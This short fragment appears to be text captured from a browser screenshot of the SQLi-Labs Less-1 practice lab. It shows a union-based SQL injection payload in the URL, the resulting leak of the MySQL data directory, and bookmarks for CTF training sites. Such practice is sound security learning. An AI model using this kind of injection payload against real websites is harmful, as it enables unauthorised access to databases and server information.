 sql/Less-1/?id=0' union select 1,@@datadir,@@secure_file_priv--+
MingyueCTF 京东商城 BUUCTF在线评测 攻防世界 C web渗透测试之攻破... 文心一言 ctf.show BrainfuckOok RCE jwt php伪协议
Welcome Dhakkan 欢迎达坎
Your Login name:D:\phpstudy_pro\Extensions\MySQL5.7.26\data\
您的登录管理器名称：D：\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password: 您的密码：